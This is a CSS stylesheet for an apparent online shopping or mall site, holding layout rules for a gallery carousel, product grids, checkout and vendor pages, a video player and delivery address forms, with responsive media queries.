.html5gallery-timer-0 { background-color: #cccccc; display: block; height: 2px; left: 0; opacity: 0.6; position: absolute; top: 270px; width: 0; }
.html5gallery-elem-0 { display: block; height: 272px; left: 0; overflow: hidden; position: absolute; top: 0; width: 420px; }
.html5gallery-loading-0, .html5gallery-loading-center-0 { display: block; height: 100%; position: absolute; width: 100%; }
.html5gallery-loading-0 { background: rgba(0, 0, 0, 0) url("../images/loading.gif") no-repeat scroll right top; right: 4px; top: 4px; }
.html5gallery-loading-center-0 { background: rgba(0, 0, 0, 0) url("../images/loading_center.gif") no-repeat scroll center center; left: 0; top: 0; }
.html5gallery-car-0, .html5gallery-car-list-0 { display: block; height: 72px; overflow: hidden; position: absolute; }
.html5gallery-car-0 { background-color: rgba(0, 0, 0, 0); left: 12px; top: 294px; width: 420px; }
.html5gallery-car-list-0 { left: 4px; top: 0; width: 412px; }
.html5gallery-car-left-0, .html5gallery-car-right-0 { height: 32px; overflow: hidden; position: absolute; top: 20px; width: 32px; }
.html5gallery-car-left-0 { background: rgba(0, 0, 0, 0) url("../images/carousel_left.png") no-repeat scroll 0 0; left: 0; }
.html5gallery-car-right-0 { background: rgba(0, 0, 0, 0) url("../images/carousel_right.png") no-repeat scroll 0 0; right: 0; }
.html5gallery-tn-0, .html5gallery-tn-selected-0 { background-color: #ffffff; cursor: pointer; display: block; float: left; margin-left: 4px; margin-right: 4px; overflow: hidden; }
.html5gallery-car-mask-0 { display: block; height: 72px; left: 10px; overflow: hidden; position: absolute; text-align: left; top: 0; width: 392px; }
.html5gallery-tn-0 { box-shadow: 0 2px 5px #aaaaaa; opacity: 0.8; text-align: center; }
.html5gallery-tn-selected-0 { box-shadow: 0 2px 5px #aaaaaa; }
.html5gallery-tn-img-0 { display: block; height: 200px !important; overflow: hidden; width: 200px !important; }
.html5gallery-tn-selected-0 { height: 100px !important; opacity: 1; text-align: center; width: 100px !important; }
.html5gallery-thumbs-0 { display: block; margin-left: 336px; position: relative; top: 12px; width: 320px !important; }
.html5gallery-tn-title-0 { display: none; }
.html5gallery-container-0 div { box-sizing: content-box; }
.html5gallery-tn-0 { height: 150px !important; width: 100px !important; }
.html5gallery-tn-img-0 div { height: 60px !important; width: 96px !important; }
.html5gallery-tn-img-0 img { height: 59px !important; width: 96px !important; }
.block-content-chekout { float: left; padding: 15px 0 0 !important; width: 100%; }
.block-content-chekout dt { border: 1px solid #e9e9e9; font-weight: 400; margin-top: 10px; padding: 7px; }
.block-content-chekout dl div dt { color: #ffffff; }
#checkout-progress-wra { background: rgba(0, 0, 0, 0) url("../images/chack-out-bg.jpg") repeat scroll 10% center; margin-right: -15px; min-height: 1210px; padding: 40px 15px 22px 18px; }
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 24.333%; }

@media (max-width: 1024px) {
.product-list li { width: 33%; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.zoom-bb { overflow: hidden; }
.picZoomer-pic-wp { overflow: hidden; position: relative; width: 403px !important; }
}

@media (max-width: 980px) and (min-width: 801px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { width: 31.333% !important; }
#portfoliolist { width: 37% !important; }
.col-lgk { float: left; width: 34.7% !important; }
.respo-logo { width: 42% !important; }
.selider-respo { margin-top: 0px !important; }
.respo-logo img { margin-top: 0 !important; width: 68% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 49% !important; }
/*#left_column {

  width: 37% !important;

}

#center_column {

  width: 63% !important;

}*/

.container { width: 960px; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.user-name h3, .user-name h4 { text-align: center; width: 100% !important; }
.row.ash-col { margin-top: 58px !important; }
.row.ash-col.row-a-top-slider .col-lg-4.col-padding-right-site { margin-bottom: 18px; }
.user-name h3 { }
.user-name h4 { padding: 0 10px 10px; }
.zoom-bb { overflow: hidden; }
.picZoomer-pic-wp { overflow: hidden; position: relative; width: 403px !important; }
}

@media (max-width: 800px) and (min-width: 769px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { width: 41.333% !important; }
#portfoliolist { width: 37% !important; }
.col-lgk { float: left; width: 40.7% !important; }
.respo-logo { width: 35% !important; }
.respo-logo img { margin-top: -2px !important; width: 100% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 49% !important; }
/*#left_column {

  width: 37% !important;

}

#center_column {

  width: 63% !important;

}*/

.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.yt-footer-top .container { width: 780px; }
.yt-footer-top .container .row .col-sm-7 { width: 62.333%; }
.yt-footer-top .container .row .col-sm-5 { width: 36.667%; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 768px) and (min-width: 641px) {
.copyright, .respo-logo img { text-align: center; }
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { width: 41.333% !important; }
#portfoliolist { width: 37% !important; }
/*.col-lgk.kl-menu { margin-right: 10px; width: 8% !important; }
.col-lgk { float: left; margin-right: 10px !important; width: 44.5% !important; }
.respo-logo { width: 40% !important; }
.respo-logo img { margin-top: -3px !important; width: 100% !important; }*/
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 49% !important; }
/*#left_column {

  width: 37% !important;

}

#center_column {

  width: 63% !important;

}*/

.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.yt-footer-top .container { width: 780px; }
.yt-footer-top .container .row .col-sm-7 { padding-left: 30px; width: 60.333%; }
.yt-footer-top .container .row .col-sm-5 { width: 36.667%; }
.contact-payment-footer .footer-logo { margin: 0; }
.footer-title h2 { font-size: 16px; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 640px) and (min-width: 601px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 48% !important; }
#portfoliolist { width: 37% !important; }
.col-lgk { float: left; margin-right: 10px !important; width: 48.7% !important; }
.respo-logo { margin-left: 0 !important; margin-top: 12px !important; width: 37% !important; }
.respo-logo img { margin-top: -2px !important; width: 100% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.selider-respo { margin-top: 0px !important; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 32.333% !important; }
#center_column { width: 100% !important; }
.owl-item { /*width: 182px !important;*/ }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 600px) and (min-width: 481px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25% !important; }
.col-lgk { float: left; margin-right: 10px !important; width: 48.5% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 480px) and (min-width: 361px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 50% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 48% !important; }
.respo-logo img { margin-top: -2px !important; width: 78% !important; }
.col-lgk { float: left; margin-right: 22px !important; margin-top: 3px !important; width: 73%; }
.selider-respo { margin-top: 0px !important; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 50% !important; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50% !important; }
.footer-title h2 { font-size: 16px; }
.col-lg-4.col-xs-offset-3 .blog-login { margin-left: 35px !important; margin-top: 11px; padding: 6px 20px; }
.row .blog-login { margin-left: 50px !important; margin-top: 11px; padding: 6px 20px; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.star-a { float: left; margin-right: 13px; margin-top: 15px; text-align: center; width: 100%; }
.cplo { background: rgba(0, 0, 0, 0) url("../img/dashboard/share-img-amples.png") repeat scroll 0 0; float: left; margin-bottom: 10px; margin-left: 79px !important; width: 183px; }
.wmg-container { background: #eeeeee none repeat scroll 0 0; margin: auto 0; text-align: center; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 360px) and (min-width: 321px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 65% !important; }
.col-lgk .kl-menu, .kl-menu { width: 16% !important; }
.col-lgk .kl-menu { margin-right: 10px; }
.respo-logo { margin-left: 14px !important; width: 75% !important; }
.blog-login, .col-lgk { margin-left: 0 !important; }
.col-lgk { float: left; margin-right: 10px !important; margin-top: 5px; width: 84.5% !important; }
#parallex-div-div { margin-top: -71px; }
.footer-link-block .col-lg-4 { float: left; width: 50% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-title h2 { font-size: 16px; }
.form-inline .ok-a.ok-a-danger { width: 100% !important; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.show-product-item { float: left; width: 34%; }
.sort-product { float: left; width: 55%; }
.sortPagiBar .show-product-item, .sortPagiBar .sort-product { margin: 0 !important; }
.blog-login { margin-top: 11px; padding: 6px 54px; width: 100%; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 320px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 65% !important; }
.col-lgk { float: left; width: 97% !important; }
.respo-logo { margin-left: 14px !important; width: 75% !important; }
#parallex-div-div { margin-top: -71px; }
.contact-payment-footer .footer-logo { margin-bottom: 5px; }
.footer-link-block .col-lg-4 { float: left; width: 50% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-title h2 { font-size: 16px; }
.form-inline .ok-a.ok-a-danger { width: 100% !important; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.content-block-footer { font-size: 12px; }
.show-product-item { float: left; width: 36%; }
.sort-product { float: left; width: 64%; }
.sortPagiBar .show-product-item, .sortPagiBar .sort-product { float: left !important; margin: 0 !important; }
.blog-login { margin-left: 0 !important; margin-top: 11px; padding: 6px 54px; width: 100%; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 100% !important; }
.zoom-bb { overflow: hidden; }
}
li.right-menu-contactsus.active > a { background-color: rgba(0, 0, 0, 0) !important; }
.how-div-you { border-bottom: 1px solid #dddddd; box-shadow: 0 2px 2px 0 #dddddd; padding: 10px 20px 50px; }
.how-div-you h2 { font-family: sans-serif; font-size: 28px; margin-bottom: 42px; text-align: center; }
.how-div-you h3 { border-bottom: 2px solid rgba(255, 205, 32, 0.29); color: #f75d00; font-family: sans-serif; font-size: 25px; margin-bottom: 10px; margin-top: 5px; padding: 20px 0 10px; text-align: left; }
.how-div-you .nav-tabs { border-bottom: 1px solid #dddddd; box-shadow: 0 0 0 0 #dddddd; height: 37px; }
.how-can-we-help-you-div { background: rgba(255, 255, 255, 0.52) none repeat scroll 0 0; }
.how-div-you .nav-tabs > li > a { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: -moz-use-text-color #e1e1e1 #e1e1e1; border-image: none; border-radius: 0; border-style: none solid solid; border-width: 0 1px 1px; line-height: 1.42857; margin-right: 0; }
.right-menu-contactsus { float: right !important; }
.right-menu-contactsus a { border: medium none !important; color: #ff6600 !important; }
.right-menu-contactsus a:hover, .right-menu-contactsus a:hover i { background-color: rgba(0, 0, 0, 0) !important; border: medium none !important; box-shadow: 0 0 0 rgba(79, 83, 103, 0) !important; color: rgba(247, 93, 0, 0.52) !important; }
.how-div-you .nav > li > a:hover i { color: #ff6600 !important; }
.right-border-returns a { border-right: medium none !important; }
.how-div-you .nav > li > a { color: #7a7a7a; display: block; padding: 8px 36px; position: relative; }
.how-div-you .nav-tabs > li.active > a, .how-div-you .nav-tabs > li.active > a:focus, .how-div-you .nav-tabs > li.active > a:hover { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; background-color: #f75d00 !important; border-color: -moz-use-text-color -moz-use-text-color rgba(0, 0, 0, 0); border-image: none; border-style: none; border-width: medium; color: #ffffff; cursor: default; }
.acc { margin: 0; overflow: hidden; padding: 0; }
.acc li { padding: 0; }
.acc_ctrl { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; background: #ffffff none repeat scroll 0 0; border-color: -moz-use-text-color -moz-use-text-color #f2f2f2; border-image: none; border-style: none none solid; border-width: medium medium 1px; cursor: pointer; display: block; outline: 0 none; padding: 2em; position: relative; text-align: center; width: 100%; }
.acc_ctrl::after, .acc_ctrl::before { background: #44596b none repeat scroll 0 0; content: ""; height: 2px; margin-right: 37px; position: absolute; right: 0; top: 50%; width: 14px; }
.acc_ctrl::before { transform: rotate(90deg); transition: all 0.2s ease-in-out 0s; }
.acc button h2, .acc p { font-family: sans-serif; margin: 0; text-align: left; }
.acc_ctrl.active::before { transform: rotate(0deg); }
.acc_ctrl.active h2, .acc_ctrl:focus h2 { position: relative; }
.acc_panel { background: rgba(246, 246, 246, 0.88) none repeat scroll 0 0; display: none; overflow: hidden; }
.acc button { padding: 0 !important; }
.acc button h2 { font-size: 18px; padding: 20px; }
.acc p { font-size: 15px; padding: 15px; }
.recen-div-date.col-md-2.col-sm-2.col-xs-2.text-center.clear-padding { padding: 0; }
.all-mall .vendor-detail h3 { bottom: auto; position: absolute; right: 2px; top: 0; }
.category-mall .mall-banner { height: 309px; margin: 0 0 44px; overflow: hidden; }
.vendor-mall .vendor-divimg > img { width: 100%; }
.vendor-mall .vendor-divimg { height: 122px; overflow: hidden; }
.vendor-mall .vendor-detail h3, .vendor-mall .vendor-detail h5 { font-size: 12px; margin: 7px 0; padding: 0 10px; text-align: left; }
.vendor-mall .vendor-detail h4 { color: #f75d00; font-size: 18px; margin: 4px 0 0 8px; }
.norecord { background: #ffb6b6 none repeat scroll 0 0; border: 1px solid #ff0000; color: #ff0000; margin: 0 0 63px; padding: 6px 10px; }
element.style { display: block; }
.mallpages .vendor-div { clear: both; overflow: hidden; position: relative; }
.mallpages .vendor-div li h4 { border-bottom: 3px solid #f75d00; display: inline-block; margin: 0 0 -2px; padding: 3px 9px; }
.mallpages section > #productContainer.content { margin: 0 auto; padding: 20px 0 0; width: 1170px; }
.bannerplayer { height: 423px; overflow: hidden; }
.bannerplayer > div { bottom: 0; left: 0; position: absolute; right: 0; top: 0; }
.mall-banner .all-start-a.social-img-social { position: relative; }
.bannerplayer video { height: auto; width: 100%; }
#carousel-example-generic .carousel-inner .item { background-size: cover !important; }
.mall-banner #carousel-example-generic .carousel-inner .item, #carousel-example-generic.vendor-section-bnr .carousel-inner .item { background-size: 100% auto !important; height: 459px !important; }
.vendor-div > ul { border-bottom: 1px solid #eaeaea; position: absolute; top: 22px; width: 100%; }
.mallpages .vendor-div #productContainer .vendor-div-box { margin: 0; position: relative; }
.mallpages .vendor-div-box { background: #ffffff none repeat scroll 0 0; border: 5px solid #f3f3f3; box-sizing: border-box; display: inline-block; height: 219px; margin: 0 25px 25px 0 !important; padding: 5px; width: 14.5%; }
.mallpages .vendor-div-box:hover { border: 5px solid #f75d00; }
#adverpro .iteam .four-btns { position: fixed; }
#adverpro .four-btns { bottom: 22px; left: 10px; position: absolute; }
.cf .col-lg-6.col-padding { height: 100%; padding: 0; width: 100%; }
.cf .col-lg-6.col-padding .carousel.slide { height: 100%; }
.cf .col-lg-6.col-padding .carousel-inner.new-consol-section { height: 100%; position: relative; }
.cf .col-lg-6.col-padding .item > .carousel-caption, .cf .col-lg-6.col-padding .item > .my-imaagess, .cf .col-lg-6.col-padding .item > .my-imaagess img { clear: none; display: inline-block; float: none; position: static; vertical-align: top; }
.cf .col-lg-6.col-padding .item { height: 100%; }
.cf .col-lg-6.col-padding .item > .my-imaagess { height: 94%; max-width: 50%; overflow: hidden; width: 47%; }
.cf .col-lg-6.col-padding .item > .my-imaagess img { height: 100%; width: auto; }
.cf .col-lg-6.col-padding .item > .carousel-caption { border-left: 1px solid #dbdbdb; color: #5c5c5c; font-weight: 400; padding: 20px 0 0 10px !important; text-align: left; text-shadow: 0 0 0; width: 50%; }
.top-slider .ash-col .col-lg-4.col-padding-right-site, .top-slider .ash-col .col-lg-8.col-md-8.col-sm-8.col-xs-8.col-padding-left-site { padding: 0; }
.content.maxxvendor-detail { margin: 66px 0 0; }
.all-mall .vendor-div .vendor-divimg img { height: 159px; margin: 0 auto; max-height: 159px; min-height: auto; width: 100%; }
.mall-banner .carousel-inner > .item > img { height: 100%; min-width: 100%; width: auto; }
#customerlogin .btn.btn_red { display: block; height: auto; padding: 0; width: 100%; }
.video-game-show > h2 { border: 1px solid #ff0000; color: #ff0000; font-size: 16px; padding: 10px 11px; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth li { border: 1px solid #cbcbcb; border-radius: 0; color: #000000; display: inline-block !important; height: 177px !important; margin: 0 7px 12px; overflow: hidden; padding: 0; width: 23.2% !important; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth li iframe { height: 98px; width: 100%; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth { background: #ffffff none repeat scroll 0 0; border: 0 solid #999999; }
.social-videoplayer > .div-menu .game_video a { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border-bottom: 1px solid #e2e2e2 !important; border-radius: 0 !important; color: #353535 !important; display: block !important; font-size: 13px !important; font-weight: 400 !important; margin: 0; padding: 2px 7px !important; text-align: left; text-transform: capitalize; width: 100% !important; }
.game-left-box > .frame { bottom: 0; height: 519px; left: 0; position: absolute; right: 0; top: 0; }
.game-left-box > .frame .mediaplayer > iframe { height: 519px; width: 100%; }
.social-videoplayer ul#portfolio-filter { background: #efefef none repeat scroll 0 0; border: 1px solid #d7d7d7; bottom: 28px; height: auto; margin: -20px 0; overflow: auto; padding: 0; position: absolute; right: 0; top: 0; width: 222px; }
.product-price-group p span { color: #f75d00; font-size: 20px; font-weight: 700; left: 164px; position: absolute; text-align: left; width: 192px; }
#product .pb-right-column .product-price-group .price { color: #f75d00 !important; }
.in-stock { color: #008000; font-weight: 700; }
.product-price-group > p { color: #999999; font-size: 16px; }
.info-orther > p { color: #999999; font-size: 16px; }
#product .pb-right-column .product-price-group .price { font-size: 23px !important; }
.rec-image img { border-radius: 50%; float: left; height: 49px; margin: 0; width: 49px; }
.bottom-catergorylisting > a { background: #f75d00 linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%) repeat scroll 0 0; border: 1px solid #000000; border-radius: 0 0 10px 10px; color: #ffffff; display: inline-block; float: left; font-size: 12px; font-weight: 700; margin: 0; padding: 11px 0; text-align: center; text-transform: none; vertical-align: top; width: 50%; }
.defcaategories .catgoryss li { display: inline-block; }
.defcaategories .catgoryss { background: #ffffff none repeat scroll 0 0; border-bottom: 11px solid #ffffff; border-radius: 0; box-shadow: 0 0 0 #000000; box-sizing: border-box; color: #ffffff; display: block; height: 175px; margin: 48px 0 0; overflow: hidden; padding: 8px 7px; text-align: center; }
.defcaategories .catgoryss:hover { overflow: auto; }
.defcaategories .catgoryss h2 { display: none; }
.defcaategories .catgoryss li { float: left; margin: 0; text-align: center; }
.defcaategories .catgoryss li a { background: #242424 none repeat scroll 0 0; border: 1px solid #ffffff; color: #ffffff; display: block; font-size: 11px; padding: 5px 8px; }
.mynewgame .main-wpappers .first-forth > li .ads-band { padding: 2px 0 0 !important; }
.defcaategories .catgoryss li a:hover { background: #f75d00 none repeat scroll 0 0; }
.bottom-catergorylisting { background: #434343 none repeat scroll 0 0; height: 45px; margin: 2px 0 0; padding: 0; }
.footer-bottom-btn .four-btnss > li { display: inline-block; float: none; margin: 6px 2px 0 0; width: 48%; }
.footer-bottom-btn .four-btnss > li a { background: #141414 none repeat scroll 0 0; color: #ffffff; display: block; font-size: 14px; font-weight: 700; padding: 9px 8px; text-align: center; width: 100%; }
.footer-bottom-btn .four-btnss { display: block; width: 100%; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn { bottom: -188px; height: 34px !important; padding: 0 2px; position: absolute; top: auto !important; z-index: 2147483647; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn li { display: inline-block; float: left !important; padding: 0 5px; width: 49% !important; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn li a { background: #151515 none repeat scroll 0 0; color: #ffffff; display: block; font-size: 17px; padding: 8px 10px; text-align: center; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn li a:hover { color: #f75d00; }
.main-imagess { height: 410px !important; overflow: hidden; }
.slideshow-histroybox > ul { border-bottom: 1px dashed #999999; color: #3b3b3b; padding: 29px 0; }
.slideshow-histroybox > ul p { color: #ffa500; text-align: left; }
.slideshow-histroybox img { box-shadow: 0 2px 0 3px #e9e9e9; margin: 24px 0 20px; width: 100% !important; }
.mynewgame .blank-disable-div { height: 28px !important; }
.main-wpappers .first-forth li h2 { color: #ffffff; }
.video-game-show .first-forth li h2 { color: #424242; font-size: 14px; font-weight: 700; height: 22px; margin: 0 0 4px; overflow: hidden; padding: 4px 8px; text-transform: capitalize; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth li:hover { box-shadow: 0 0 16px #bcbcbc; cursor: pointer; }
.game-left-box .pause.clocse-my-video { position: absolute; right: 3px; top: 5px; z-index: 2147483647; }
.attributes.mainbox-forurs { position: relative; }
.mainradio { background: #d2d2d2 none repeat scroll 0 0; font-size: 12px; left: 0; padding: 4px 11px 3px 21px; position: absolute; top: 0; }
.mainradio input { left: 5px; position: absolute; top: 8px; }
.mainradio.appointments { left: auto; right: 0; }
.mainradio.ddlivery { left: auto; right: 124px; }
.mainradio.shiping { left: 75px; }
.mainbox-forurs-boxs .mainradio { background: #3e3e3e none repeat scroll 0 0; border-left: 1px solid #ffffff; box-sizing: border-box; color: #ffffff; font-size: 16px; left: 0; padding: 4px 11px 3px 23px; position: absolute; top: 0; width: 173px; }
.mainbox-forurs-boxs .mainradio input { left: 7px; position: absolute; top: 6px; }
.mainbox-forurs-boxs .mainradio.appointments { left: auto; right: 0; }
.mainbox-forurs-boxs .mainradio.ddlivery { left: auto; right: 138px; }
.mainbox-forurs-boxs .mainradio.shiping { left: 133px; }
#deliveryadd, #shipadd, #vdrpickupadr { background: #fbfbfb none repeat scroll 0 0; border: 0 solid #d6d6d6; color: #6e6e6e; font-size: 14px; font-weight: 400; height: 144px; padding: 66px 15px 11px; text-align: left; }
#deliveryadd > form input, #vdrpickupadr > form input#datepicker, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 35px !important; max-width: 98px !important; width: 169px !important; }
#deliveryadd input[type="submit"], #shipadd input[type="submit"], #vdrpickupadr > form input[type="button"] { background: #f75d00 none repeat scroll 0 0; border: 0 none; color: #ffffff; height: 35px; max-width: 178px !important; width: 90px; }
.attributes.mainbox-forurs .fa.fa-map-marker { background: #d3d3d3 none repeat scroll 0 0; border-radius: 10em; left: 24px; padding: 0 11px; position: absolute; top: 23px; }
.attributes.mainbox-forurs #shipadd .fa.fa-map-marker { left: 102px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs #shipadd .fa.fa-map-marker { left: auto; }
.attributes.mainbox-forurs #deliveryadd .fa.fa-map-marker { left: 181px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs #deliveryadd .fa.fa-map-marker { left: auto; }
#vdrbyappointadr table { background: #eeeeee none repeat scroll 0 0; margin: 14px 0 0; padding: 14px; width: 100%; }
.main-slider-shocase-box { background: #464646 none repeat scroll 0 0; float: right; height: 699px; overflow: hidden !important; position: absolute; right: 9px; width: 244px; z-index: 9999; }
.main-slider-shocase { bottom: 0; height: 100%; left: 0; overflow: hidden; right: 0; top: 0; width: 100%; }
.l-player-slidbtn { bottom: 178px; position: absolute; }
.l-player-slid > li { margin: 0 0 109%; width: 100% !important; }
.l-player-slid { height: 491px; }
.bottom-slider-txt { background: #ffffff none repeat scroll 0 0 !important; bottom: 223px !important; color: #797979; font-size: 12px; left: 0; padding: 6px; position: absolute; right: 0; }
.dimbutoonn li a, .l-player-slidbtn li { background: #000000 none repeat scroll 0 0; color: #ffffff; text-align: center; }
.l-player-slid .four-btns { bottom: 6px; height: 168px; position: absolute; width: 100% !important; }
.l-player-slid .four-btns > li a { background-image: linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%); border: 1px solid #292929; border-radius: 6px; display: block !important; margin: 3px 0; padding: 14px 0; width: 100%; }
.l-player-slid .four-btns > li { display: inline; float: left; margin: 0 9px 4px 0 !important; padding: 0; width: 46%; }
.l-player-slidbtn li { background-image: linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%); border: 1px solid #000000; border-radius: 7px; cursor: pointer; float: left; font-size: 24px; height: 39px; margin: 0 1px; padding: 7px 0 0; width: 46px; }
.dimbutoonn { bottom: 1px; left: 0; position: absolute; right: 0; }
.dimbutoonn li { float: left; margin: 0 8px 0 1px; width: 46%; }
.dimbutoonn li a { background-image: linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%); border: 1px solid #151515; border-radius: 5px; display: block; font-size: 15px; font-weight: 700; padding: 15px 0; width: 100%; }
.l-player-slid .main-imagess > img { height: 100%; width: auto; }
.addthis_counter.addthis_pill_style.at_native_button.addthis_nonzero { position: absolute; right: 0; top: 0; width: 93px; }
#mymeidas { display: block !important; }
.mainbox-forurs-boxs.attributes.mainbox-forurs .fa.fa-map-marker { background: #a9a9a9 none repeat scroll 0 0; color: #ffffff; left: auto; right: 4px; top: 44px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs { background: #ffffff none repeat scroll 0 0; border: 5px solid #ffffff; box-shadow: 0 0 58px 55px rgba(0, 0, 0, 0.6); left: -127px; min-height: 172px; position: absolute; right: -116px; z-index: 999999; }
.close-mypop { background: #f75d00 none repeat scroll 0 0; border-radius: 0; color: #ffffff; cursor: pointer; display: none; font-size: 18px; font-weight: bold; height: 20px; line-height: 1.1; padding: 0; position: absolute; right: 0; text-align: center; top: 0; width: 20px; z-index: 2147483647; }
.myrdo { display: inline; padding: 3px 13px; width: auto; }
#shipadd #submit_ship { width: auto; }
#deliveryadd input#sub_delivery { background: #f75d00 none repeat scroll 0 0 !important; }
#deliveryadd input#new_zip { max-width: 200px !important; width: 185px; }
#vdrbyappointadr td { text-align: center; width: 3px; }
.control-group { float: left; width: 98%; }
#byapointtime.form-control { bottom: 18px; left: 63px; padding: 0 !important; position: relative; }
